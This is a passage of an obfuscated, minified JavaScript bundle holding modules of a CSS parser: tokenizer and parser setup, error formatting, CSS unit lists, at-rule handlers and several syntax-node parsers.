r=a2u,o=n;n=e,t[r(3065)][r(1637)](this,e),n=o},emit(t,r,o){e[a2u(2060)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2u;return n(914)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2060)]({type:n,value:t[e(1500)](r,i),node:null}))),o}(t):e[n(930)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2u;return e(3065)in t?t[e(3065)]:o(t[e(1192)][0])}function i(t){const e=a2u;return e(3065)in t?t[e(3065)]:i(t[e(1192)][t[e(1192)][e(3577)]-1])}function s(t,e,n,s,a){const c=a2u,l=[];return null!==n[c(3208)]&&function n(u){const d=c;if(null!==u[d(3299)]&&u[d(3299)][d(3749)]===s&&u[d(3299)][d(3322)]===a){const n=o(u),s=i(u);t[d(3299)][d(2938)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2003)](e[i(1856)]),e[i(1856)]===s)break;e=e[i(1618)]}while(null!==e);l[i(2060)]({parent:o,nodes:t})}}))}Array[d(3918)](u[d(1192)])&&u[d(1192)][d(2152)](n)}(n[c(3208)]),l}},9026:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2694)];function s(t){const e=r;return e(1015)==typeof t&&isFinite(t)&&Math[e(2709)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3747)])&&s(t[e(2940)])&&s(t[e(2098)])}function c(t,e){return function(n,r){const s=a2u;if(!n||n[s(1104)]!==Object)return r(n,s(721));for(let c in n){let l=!0;if(!1!==i[s(1637)](n,c)){if(s(3749)===c)n[s(3749)]!==t&&r(n,s(1875)+n[s(3749)]+s(2455)+t+"`");else if(s(2900)===c){if(null===n[s(2900)])continue;if(n[s(2900)]&&n[s(2900)][s(1104)]===Object)if(s(914)!=typeof n[s(2900)][s(642)])c+=s(2550);else if(a(n[s(2900)][s(3589)])){if(a(n[s(2900)][s(953)]))continue;c+=s(2613)}else c+=s(3187);l=!1}else if(e[s(2201)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3577)];t++){const r=e[c][t];switch(r){case String:l=s(914)==typeof n[c];break;case Boolean:l=s(2296)==typeof n[c];break;case null:l=null===n[c];break;default:s(914)==typeof r?l=n[c]&&n[c][s(3749)]===r:Array[s(3918)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3601)+c+s(1491)+t+s(2567));l||r(n,s(3782)+t+"."+c+"`")}}for(const o in e)i[s(1637)](e,o)&&!1===i[s(1637)](n,o)&&r(n,s(1055)+t+"."+o+s(2824))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3577)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2060)](i[n(3322)][n(1784)]());else if(null===i)o[n(2060)](n(3391));else if(n(914)==typeof i)o[n(2060)](i);else{if(!Array[n(3918)](i))throw new Error(n(1709)+i+n(2692)+e+n(1460));o[n(2060)](n(3523)+(l(i,e)||n(3268))+">")}}return o[n(347)](n(3705))}function u(t,e){const n=r,o=e[n(931)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1637)](o,e))continue;const r=s[e]=Array[n(3918)](o[e])?o[e][n(1500)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3065)])for(const r in t[e(3065)])if(i[e(1637)](t[e(3065)],r)){const o=t[e(3065)][r];if(!o[e(931)])throw new Error(e(1879)+r+e(2180));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2u;function n(t){const e=a2u;return null!==t&&(e(3660)===t[e(3749)]||e(2432)===t[e(3749)]||e(2039)===t[e(3749)])}let r=null;return null!==this[e(3208)]&&function o(i){const s=e;if(Array[s(3918)](i[s(1192)])){for(let t=0;t<i[s(1192)][s(3577)];t++)if(o(i[s(1192)][t]))return n(i[s(3299)])&&r[s(2774)](i[s(3299)]),!0}else if(i[s(3065)]===t)return r=n(i[s(3299)])?[i[s(3299)]]:[],!0;return!1}(this[e(3208)]),r}function o(t,e){const n=a2u;return a(this,t,(t=>n(3660)===t[n(3749)]&&t[n(3322)]===e))}function i(t,e){const n=a2u;return a(this,t,(t=>n(2432)===t[n(3749)]&&t[n(3322)]===e))}function s(t){const e=a2u;return a(this,t,(t=>e(2039)===t[e(3749)]))}function a(t,e,n){const o=a2u,i=r[o(1637)](t,e);return null!==i&&i[o(3283)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(717),"ex",r(746),r(562),r(2411),"ch",r(2536),"ic",r(3914),"lh",r(1787),"vw",r(1265),r(937),r(516),"vh",r(3443),r(3575),r(3864),"vi",r(1075),r(3557),r(1025),"vb",r(3304),r(3934),r(3535),r(3971),r(3167),r(3538),r(1457),r(2033),r(3862),r(2289),r(340),r(3880),r(3724),r(610),r(3458),r(3212),r(970)],i=[r(3943),r(3392),r(1483),r(647)],s=["s","ms"],a=["hz",r(531)],c=[r(2116),r(383),r(2434),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2048);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2u;return h[n(1500)](t,e)[n(3805)](((e,r)=>String(t+r+1)[n(3997)](p)+" |"+e))[n(347)]("\n")}const h=("\n"[u(2749)](Math[u(354)](o-1,0))+" "[u(2749)](Math[u(354)](c-1,0))+t)[u(2076)](/\r\n?|\n|\f/),f=Math[u(354)](1,e-l)-1,m=Math[u(3958)](e+l,h[u(3577)]+1),p=Math[u(354)](4,String(m)[u(3577)])+1;let g=0;(n+=(a[u(3577)]-1)*(h[e-1][u(1996)](0,n-1)[u(1192)](/\t/g)||[])[u(3577)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3577)]&&(h[t]=h[t][u(2272)](/\t/g,a),h[t]=(g>0&&h[t][u(3577)]>g?"…":"")+h[t][u(1996)](g,i-2)+(h[t][u(3577)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(347)]("-")+"^",d(e,m)][u(1423)](Boolean)[u(347)]("\n")[u(2272)](/^(\s+\d+\s+\|\n)+/,"")[u(2272)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(615)]((0,o.a)(u(1790),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3746)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2u,n=Object[e(3830)](null);for(const r of Object[e(3726)](t)){const o=t[r],i=o[e(1545)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2u;let n="",p=e(2917),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(615)](new i.eV,function(t){const n=e,r={context:Object[n(3830)](null),features:Object[n(615)](Object[n(3830)](null),t[n(3854)]),scope:Object[n(615)](Object[n(3830)](null),t[n(1186)]),atrule:m(t[n(3963)]),pseudo:m(t[n(1515)]),node:m(t[n(3065)])};for(const[e,o]of Object[n(1049)](t[n(1841)]))switch(typeof o){case n(2096):r[n(2189)][e]=o;break;case n(914):r[n(2189)][e]=f(o)}return{config:r,...r,...r[n(3065)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2003)](t),getFirstListNode:t=>t&&t[e(3266)],getLastListNode:t=>t&&t[e(3868)],parseWithFallback(t,n){const r=e,o=this[r(1084)];try{return t[r(1637)](this)}catch(t){if(b)throw t;this[r(3377)](o-this[r(1084)]);const e=n[r(1637)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(624)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3577)]?n[e(1141)](t):0,substring:(t,r)=>n[e(1225)](t,r),substrToCursor(t){const n=e;return this[n(642)][n(1225)](t,this[n(3019)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3019)];return this[n(3157)](t),this[n(1324)](r)},consumeFunctionName(){const t=e,r=n[t(1225)](this[t(3019)],this[t(3453)]-1);return this[t(3157)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1225)](this[r(3019)],(0,i.yQ)(n,this[r(3019)]));return this[r(3157)](t),o},eat(t){const n=e;if(this[n(3937)]!==t){const e=i.uX[t][n(1500)](0,-6)[n(2272)](/-/g," ")[n(2272)](/^./,(t=>t[n(1888)]()));let r=(/[[\](){}]/[n(2401)](e)?'"'+e+'"':e)+n(3269),o=this[n(3019)];switch(t){case i.Vy:this[n(3937)]===i.zt||this[n(3937)]===i.s0?(o=this[n(3453)]-1,r=n(3434)):r=n(2816);break;case i.Vw:this[n(1400)](l)&&(this[n(1618)](),o++,r=n(1642));break;case i.Ne:this[n(3937)]===i.wN&&(o=this[n(3453)],r=n(1415))}this[n(1408)](r,o)}this[n(1618)]()},eatIdent(t){const n=e;this[n(3937)]===i.Vy&&!1!==this[n(1694)](0,t)||this[n(1408)](n(3402)+t+n(1162)),this[n(1618)]()},eatDelim(t){const n=e;this[n(1400)](t)||this[n(1408)](n(2440)+String[n(2979)](t)+n(1162)),this[n(1618)]()},getLocation:(t,n)=>g?y[e(2930)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3534)](t),r=this[n(715)](t);return y[n(2930)](null!==e?e[n(2900)][n(3589)][n(3747)]-y[n(1976)]:this[n(3019)],null!==r?r[n(2900)][n(953)][n(3747)]-y[n(1976)]:this[n(3019)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3577)]?y[s(2945)](r):this[s(1479)]?y[s(2945)]((0,i.Z4)(n,n[s(3577)]-1)):y[s(2945)](this[s(3019)]);throw new o.u(t||s(1371),n,a[s(3747)],a[s(2940)],a[s(2098)],y[s(3573)],y[s(2156)])}});return Object[e(615)]((function(t,r){const o=e;n=t,r=r||{},v[o(3967)](n,i.qw),y[o(3967)](n,r[o(3747)],r[o(2940)],r[o(2098)]),p=r[o(2851)]||o(2917),g=Boolean(r[o(3603)]),w=o(2096)==typeof r[o(2192)]?r[o(2192)]:a,b=!1,v[o(3457)]=!(o(3457)in r)||Boolean(r[o(3457)]),v[o(1974)]=!(o(1974)in r)||Boolean(r[o(1974)]),v[o(1811)]=!(o(1811)in r)||Boolean(r[o(1811)]),v[o(2881)]=o(2881)in r&&Boolean(r[o(2881)]);const{context:s=o(2560),onComment:c}=r;if(s in v[o(2189)]==0)throw new Error(o(1548)+s+"`");o(2096)==typeof c&&v[o(2365)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2945)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1500)](e+2,r-2):n[s(1500)](e+2,r);c(o,t)}}));const l=v[o(2189)][s][o(1637)](v,r);return v[o(1479)]||v[o(1408)](),l}),{SyntaxError:o.u,config:v[e(1969)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2u,n=this[e(568)]();let o=!1;const i={recognizer:t};for(;!this[e(1479)];){switch(this[e(3937)]){case r.Mw:this[e(1618)]();continue;case r.M$:o=!0,this[e(1618)]();continue}let s=t[e(1289)][e(1637)](this,i);if(void 0===s)break;o&&(t[e(2588)]&&t[e(2588)][e(1637)](this,s,n,i),o=!1),n[e(2060)](s)}return o&&t[e(2588)]&&t[e(2588)][e(1637)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3551),r(3247),r(1659),"or"]),s={parse:{prelude(){const t=r,e=this[t(568)]();if(this[t(3937)]===o.Vy){const n=this[t(1225)](this[t(3019)],this[t(3453)]);i[t(1786)](n[t(1784)]())||e[t(2060)](this[t(1932)]())}return e[t(2060)](this[t(1451)](t(2312))),e},block(t=!1){return this[r(3692)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2u(3692)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2u;return this[n(1930)]((()=>{const e=n;try{return t[e(1637)](this)}finally{this[e(2646)](),this[e(1669)](0)!==r.no&&this[e(1408)]()}}),e||(()=>this[n(1147)](null,!0)))}const i={layer(){const t=a2u;this[t(2646)]();const e=this[t(568)](),n=o[t(1637)](this,this[t(2937)]);return t(1147)===n[t(3749)]&&""===n[t(1661)]||e[t(2060)](n),e},supports(){const t=a2u;this[t(2646)]();const e=this[t(568)](),n=o[t(1637)](this,this[t(2249)],(()=>o[t(1637)](this,(()=>this[t(1451)](t(3556))))));return t(1147)===n[t(3749)]&&""===n[t(1661)]||e[t(2060)](n),e}},s={parse:{prelude(){const t=a2u,e=this[t(568)]();switch(this[t(3937)]){case r.Qf:e[t(2060)](this[t(3902)]());break;case r.s0:case r.zt:e[t(2060)](this[t(1132)]());break;default:this[t(1408)](t(1224))}return this[t(2646)](),this[t(3937)]===r.Vy&&this[t(565)](this[t(3019)],this[t(3453)],t(2258))?e[t(2060)](this[t(1932)]()):this[t(3937)]===r.zt&&this[t(565)](this[t(3019)],this[t(3453)],t(1734))&&e[t(2060)](this[t(3437)](null,i)),this[t(2646)](),this[t(3937)]===r.zt&&this[t(565)](this[t(3019)],this[t(3453)],t(2463))&&e[t(2060)](this[t(3437)](null,i)),this[t(1669)](0)!==r.Vy&&this[t(1669)](0)!==r.AJ||e[t(2060)](this[t(752)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(3111)](this[t(3964)]())},block(){return this[a2u(3692)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(3111)](this[t(752)]())},block(t=!1){return this[a2u(3692)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(3111)](this[t(559)]())},block(){return this[a2u(3692)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(3111)](this[t(559)]())},block(){return this[a2u(3692)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(3111)](this[t(533)]())},block(t=!1){return this[a2u(3692)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2u(3692)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2u;return this[t(3111)](this[t(1451)](t(3556)))},block(t=!1){return this[a2u(3692)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2u;return n(914)==typeof e&&/^\s*\|/[n(2401)](e)?n(914)==typeof t?t+e:e[n(2272)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2u,r=Object[n(3830)](null);for(const[o,i]of Object[n(1049)](t))if(i){r[o]={};for(const t of Object[n(3726)](i))e[n(286)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2u,i={...t};for(const[s,a]of Object[n(1049)](e))switch(s){case n(1518):i[s]=Boolean(a);break;case n(890):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3959):i[s]={...t[s]};for(const[t,e]of Object[n(1049)](a))i[s][t]=Array[n(3918)](e)?e:[];break;case n(593):i[s]={...t[s]};for(const[t,e]of Object[n(1049)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1067)]||null,descriptors:{...o[n(582)]}};if(e){a[n(1067)]=e[n(1067)]?r(a[n(1067)],e[n(1067)]):a[n(1067)]||null;for(const[t,o]of Object[n(1049)](e[n(582)]||{}))a[n(582)][t]=o?r(a[n(582)][t],o):null;Object[n(3726)](a[n(582)])[n(3577)]||(a[n(582)]=null)}}break;case n(1316):case n(3989):i[s]={...t[s]};for(const[t,e]of Object[n(1049)](a))i[s][t]=r(i[s][t],e);break;case n(1186):case n(3854):i[s]={...t[s]};for(const[t,e]of Object[n(1049)](a))i[s][t]={...i[s][t],...e};break;case n(1841):i[s]={...t[s],...a};break;case n(3963):case n(1515):i[s]={...t[s],...o(a,[n(1545)])};break;case n(3065):i[s]={...t[s],...o(a,[n(3322),n(931),n(1545),n(930),n(3311)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(836),stylesheet:r(836),atrule:r(655),atrulePrelude(t){const e=r;return this[e(2684)](t[e(3963)]?String(t[e(3963)]):null)},mediaQueryList:r(752),mediaQuery:r(1843),condition(t){const e=r;return this[e(1451)](t[e(872)])},rule:r(1296),selectorList:r(559),selector:r(2555),block(){return this[r(3692)](!0)},declarationList:r(466),declaration:r(2249),value:r(1735)},features:{supports:{selector(){return this[r(2555)]()}},container:{style(){return this[r(2249)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2u,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1782)][e(931)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1721)],findLast:d[e(2644)],findAll:d[e(1473)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2096)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1782)]=new c.J({generic:t[e(1518)],cssWideKeywords:t[e(890)],units:t[e(3959)],types:t[e(1316)],atrules:t[e(593)],properties:t[e(3989)],node:t[e(3065)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2u;return this[t(3111)](this[t(1147)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2u,e=this[t(568)]();if(this[t(2646)](),e[t(2060)](this[t(1932)]()),this[t(2646)](),this[t(3937)]===r.A9){e[t(2060)](this[t(761)]());const n=this[t(1084)],o=this[t(2881)]?this[t(1735)](null):this[t(1147)](this[t(541)],!1);if(t(1735)===o[t(3749)]&&o[t(2414)][t(3816)])for(let e=n-this[t(1084)];e<=0;e++)if(this[t(624)](e)===r.M$){o[t(2414)][t(2003)]({type:t(1002),loc:null,value:" "});break}e[t(2060)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2u;let r=this[n(3019)]+t;const a=this[n(1141)](r);for(a!==i&&a!==s||(e&&this[n(1408)](n(3783)),r++);r<this[n(3453)];r++)(0,o.yp)(this[n(1141)](r))||this[n(1408)](n(1407),r)}function d(t){return u[a2u(1637)](this,0,t)}function h(t,e){const n=a2u;if(!this[n(3055)](this[n(3019)]+t,e)){let r="";switch(e){case a:r=n(1901);break;case s:r=n(1884)}this[n(1408)](r,this[n(3019)]+t)}}function f(){const t=a2u;let e=0,n=0,r=this[t(3937)];for(;r===o.M$||r===o.Mw;)r=this[t(624)](++e);if(r!==o.wN){if(!this[t(1400)](i,e)&&!this[t(1400)](s,e))return null;n=this[t(1400)](i,e)?i:s;do{r=this[t(624)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3377)](e),d[t(1637)](this,c))}return e>0&&this[t(3377)](e),0===n&&(r=this[t(1141)](this[t(3019)]),r!==i&&r!==s&&this[t(1408)](t(710))),d[t(1637)](this,0!==n),n===s?"-"+this[t(1833)](o.wN):this[t(1833)](o.wN)}const m=r(1484),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3019)];let n=null,m=null;if(this[t(3937)]===o.wN)d[t(1637)](this,l),m=this[t(1833)](o.wN);else if(this[t(3937)]===o.Vy&&this[t(3055)](this[t(3019)],s))switch(n="-1",h[t(1637)](this,1,a),this[t(3453)]-this[t(3019)]){case 2:this[t(1618)](),m=f[t(1637)](this);break;case 3:h[t(1637)](this,2,s),this[t(1618)](),this[t(2646)](),d[t(1637)](this,c),m="-"+this[t(1833)](o.wN);break;default:h[t(1637)](this,2,s),u[t(1637)](this,3,c),this[t(1618)](),m=this[t(1324)](e+2)}else if(this[t(3937)]===o.Vy||this[t(1400)](i)&&this[t(624)](1)===o.Vy){let r=0;switch(n="1",this[t(1400)](i)&&(r=1,this[t(1618)]()),h[t(1637)](this,0,a),this[t(3453)]-this[t(3019)]){case 1:this[t(1618)](),m=f[t(1637)](this);break;case 2:h[t(1637)](this,1,s),this[t(1618)](),this[t(2646)](),d[t(1637)](this,c),m="-"+this[t(1833)](o.wN);break;default:h[t(1637)](this,1,s),u[t(1637)](this,2,c),this[t(1618)](),m=this[t(1324)](e+r+1)}}else if(this[t(3937)]===o.fg){const r=this[t(1141)](this[t(3019)]),l=r===i||r===s;let p=this[t(3019)]+l;for(;p<this[t(3453)]&&(0,o.yp)(this[t(1141)](p));p++);p===this[t(3019)]+l&&this[t(1408)](t(1407),this[t(3019)]+l),h[t(1637)](this,p-this[t(3019)],a),n=this[t(1225)](e,p),p+1===this[t(3453)]?(this[t(1618)](),m=f[t(1637)](this)):(h[t(1637)](this,p-this[t(3019)]+1,s),p+2===this[t(3453)]?(this[t(1618)](),this[t(2646)](),d[t(1637)](this,c),m="-"+this[t(1833)](o.wN)):(u[t(1637)](this,p-this[t(3019)]+2,c),this[t(1618)](),m=this[t(1324)](p+1)))}else this[t(1408)]();return null!==n&&n[t(1141)](0)===i&&(n=n[t(1996)](1)),null!==m&&m[t(1141)](0)===i&&(m=m[t(1996)](1)),{type:t(1484),loc:this[t(2945)](e,this[t(3019)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3352)](n+r)}else this[e(3352)](n)}else this[e(3352)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2u;return this[t(1147)](this[t(1101)],!0)}function s(){const t=a2u;for(let e,n=1;e=this[t(624)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(655),c=r(3963),l={name:String,prelude:[r(2684),r(1147),null],block:[r(3692),null]};function u(t=!1){const e=r,n=this[e(3019)];let a,c,l=null,u=null;switch(this[e(3157)](o.zu),a=this[e(1324)](n+1),c=a[e(1784)](),this[e(2646)](),!1===this[e(1479)]&&this[e(3937)]!==o.X6&&this[e(3937)]!==o.Qq&&(l=this[e(3457)]?this[e(1930)](this[e(2684)][e(2213)](this,a,t),i):i[e(1637)](this,this[e(1084)]),this[e(2646)]()),this[e(3937)]){case o.Qq:this[e(1618)]();break;case o.X6:u=hasOwnProperty[e(1637)](this[e(3963)],c)&&e(2096)==typeof this[e(3963)][c][e(3331)]?this[e(3963)][c][e(3331)][e(1637)](this,t):this[e(3692)](s[e(1637)](this))}return{type:e(655),loc:this[e(2945)](n,this[e(3019)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3656)](o.zu,"@"+t[e(3322)]),null!==t[e(1067)]&&this[e(3065)](t[e(1067)]),t[e(3331)]?this[e(3065)](t[e(3331)]):this[e(3656)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2684),s=r(2350),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1784)]()),this[e(2646)](),n=hasOwnProperty[e(1637)](this[e(3963)],t)&&e(2096)==typeof this[e(3963)][t][e(1067)]?this[e(3963)][t][e(1067)][e(1637)](this):this[e(2124)](this[e(1186)][e(2684)]),this[e(2646)](),!0!==this[e(1479)]&&this[e(3937)]!==o.X6&&this[e(3937)]!==o.Qq&&this[e(1408)](e(1838)),{type:e(2684),loc:this[e(1145)](n),children:n}}function l(t){this[r(2414)](t)}},1400:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2u;this[t(1479)]&&this[t(1408)](t(1446));const e=this[t(3019)];let n=!1;return this[t(1400)](s)?(n=!0,this[t(1618)]()):this[t(1400)](l)||this[t(3157)](o.Vy),this[t(1400)](l)?this[t(1141)](this[t(3019)]+1)!==a?(this[t(1618)](),this[t(3157)](o.Vy)):n&&this[t(1408)](t(2816),this[t(3453)]):n&&this[t(1408)](t(488)),{type:t(1932),loc:this[t(2945)](e,this[t(3019)]),name:this[t(1324)](e)}}function h(){const t=a2u,e=this[t(3019)],n=this[t(1141)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1408)](t(3313)),this[t(1618)](),n!==a&&(this[t(1400)](a)||this[t(1408)](t(2070)),this[t(1618)]()),this[t(1324)](e)}const f=r(3393),m={name:r(1932),matcher:[String,null],value:[r(3902),r(1932),null],flags:[String,null]};function p(){const t=r,e=this[t(3019)];let n,i=null,s=null,a=null;return this[t(3157)](o.hk),this[t(2646)](),n=d[t(1637)](this),this[t(2646)](),this[t(3937)]!==o.Oh&&(this[t(3937)]!==o.Vy&&(i=h[t(1637)](this),this[t(2646)](),s=this[t(3937)]===o.Qf?this[t(3902)]():this[t(1932)](),this[t(2646)]()),this[t(3937)]===o.Vy&&(a=this[t(1833)](o.Vy),this[t(2646)]())),this[t(3157)](o.Oh),{type:t(3393),loc:this[t(2945)](e,this[t(3019)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3656)](o._i,"["),this[e(3065)](t[e(3322)]),null!==t[e(609)]&&(this[e(3352)](t[e(609)]),this[e(3065)](t[e(1661)])),null!==t[e(3074)]&&this[e(3656)](o.Vy,t[e(3074)]),this[e(3656)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2u(1147)](null,!0)}function a(){const t=a2u;return this[t(1930)](this[t(1296)],s)}function c(){const t=a2u;return this[t(1147)](this[t(3051)],!0)}function l(){const t=a2u;if(this[t(3937)]===o.Qq)return c[t(1637)](this,this[t(1084)]);const e=this[t(1930)](this[t(2249)],c);return this[t(3937)]===o.Qq&&this[t(1618)](),e}const u=r(3692),d=r(3331),h={children:[[r(655),r(1296),r(2249)]]};function f(t){const e=r,n=t?l:a,c=this[e(3019)];let u=this[e(568)]();this[e(3157)](o.X6);t:for(;!this[e(1479)];)switch(this[e(3937)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1618)]();break;case o.zu:u[e(2060)](this[e(1930)](this[e(655)][e(2213)](this,t),s));break;default:t&&this[e(1400)](i)?u[e(2060)](a[e(1637)](this)):u[e(2060)](n[e(1637)](this))}return this[e(1479)]||this[e(3157)](o.Q0),{type:e(3692),loc:this[e(2945)](c,this[e(3019)]),children:u}}function 